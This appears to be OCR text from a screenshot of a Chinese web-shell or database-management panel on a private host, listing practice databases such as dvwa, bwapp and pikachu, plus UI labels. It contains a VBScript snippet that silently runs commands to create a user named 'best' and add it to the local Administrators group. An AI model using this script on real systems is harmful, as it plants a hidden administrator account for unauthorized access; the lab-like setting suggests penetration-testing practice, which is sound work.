 10.0.0.133
10.0.0.133
+
配置
select * from a;
1
执行
2
星期一 2022-03-21 正月十八
执行成功!返回3行
cmd
information_schema
abc
bwapp
dvwa
mysql
performance_schema
php
pikachu
test
ultrax
set wshshell=createobject ("wscript.shell")
a=wshshell.run ("cmd.exe /c net user best best /add",0)
b=wshshell.run ("cmd.exe /c net localgroup Administrators best /add",0)
3
执行成功
站点类别
默认类别
Type1
111
日程提醒
快捷方式
上传下载